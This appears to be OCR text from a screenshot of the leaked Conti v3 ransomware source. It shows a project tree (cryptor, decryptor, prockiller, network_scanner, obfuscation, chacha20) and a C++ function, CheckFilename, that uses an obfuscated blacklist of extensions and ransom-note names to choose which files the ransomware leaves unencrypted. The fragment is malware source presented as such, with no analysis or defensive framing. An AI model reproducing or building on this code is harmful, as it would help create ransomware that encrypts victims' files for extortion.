 api
chacha20
Debug
filesystem
disks.cpp
filesystem.h
search.cpp
global
logs
network_scanner
obfuscation
prockiller
Release
threadpool
x64
common.h
cryptor.cpp
cryptor.h
cryptor.vcxproj
cryptor.vcxproj.filters
cryptor.vcxproj.user
main.cpp
memory.cpp
memory.h
mrph.h
queue.h
cryptor_dll
Debug
decryptor
Release
x64
conti_v3.sln
68 ¤¬
69 STATIC¤¬
70 BOOL¤¬
71 CheckFilename(__in LPCWSTR FileName)¤¬
72 {¤¬
73 » LPCWSTR BlackList[] =¤¬
74 » {¤¬
75 ¤¬
76 » » OBFW(L".exe"),¤¬
77 » » OBFW(L".dll"),¤¬
78 » » OBFW(L".lnk"),¤¬
79 » » OBFW(L".sys"),¤¬
80 » » OBFW(L".msi"),¤¬
81 » » OBFW(L".bat"),¤¬
82 » » OBFW(L"readme.txt"),¤¬
83 » » OBFW(L"CONTI_LOG.txt")¤¬
84 ¤¬
85 » };¤¬
86 ¤¬
87 » if (pStrStrIW(FileName, global::GetExtention())) {¤¬
88 » » return FALSE;¤¬
89 » }¤¬
90 ¤¬
91 » INT Count = sizeof(BlackList) / sizeof(LPWSTR);¤¬
92 » for (INT i = 0; i < Count; i++) {¤¬
93 » » if (pStrStrIW(FileName, BlackList[i])) {¤¬
94 » » » return FALSE;¤¬
95 » » }¤¬
96 » }¤¬
97 ¤¬
98 » return TRUE;¤¬
99 }¤¬